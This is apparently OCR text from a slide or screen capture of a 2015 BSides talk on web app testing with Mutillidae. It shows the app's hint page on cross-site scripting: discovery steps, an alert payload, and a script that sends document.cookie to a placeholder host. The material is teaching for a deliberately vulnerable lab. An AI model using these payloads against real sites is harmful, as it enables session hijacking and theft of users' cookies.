 mutillidae/index.php?popUpNotificationCode=BHE1&page=dns-lookup.php - Google Chrome
/index.php?popUpNotificationCode=BHE1&page=dns-lookup.php
Back
Help Me!
Hints
Overview
Cross-site scripting and HTML injection may occcur when user or attacker controlled input is later incorporated without being encoded into the web server response. In other words, the attacker can send input which later is incorpo
Discovery Methodology
Inject all available parameters of the web page with a searchable string such as the word "CANARY" along with characters generally useful in writing HTML, JavaScript or other code. Search the response carefully noting any locat
Hint: An example injection might be Adding a sequencial integer to the test input can help determine which of the inputs parameters resulted in the response string found.
Exploitation
Determine the prefix and suffix needed to make the injected code "fit" syntatically then add a payload between. Inject the exploit.
Classic example:
<script>alert("XSS");</script>
Attempt to steal cookies:
<script>
new Image().src="http://some-ip/mutillidae/catch.php?cookie="+encodeURI(document.cookie);
</script>
Some pages are easier to exploit because the page reflects any input. This input could be from the Cookies, and URL query parameter, or any POSTed parameter. This may be seen in the view source as a comment in which the
Cross Site Scripting Via URL query parameters
Note any URL query parameters and inject a script into each.
Cross Site Scripting Via POST parameters
Use Burp-Suite to note POST parameters and inject a script into each.
Cross Site Scripting Via Cookie
Use Cookie Manager or Burp-Suite to create a cross site script and inject a script into each cookie. If the page prints the value of the cookie to the screen, the script will execute.
Cross Site Scripting Via HTTP Headers
zilla Firefox
mutillidae/index.php?popUpNotificationC
BSIDES
Des Moines, IA - 2015
Intro to Web App Testing with Mutillidae
Andrew Freeborn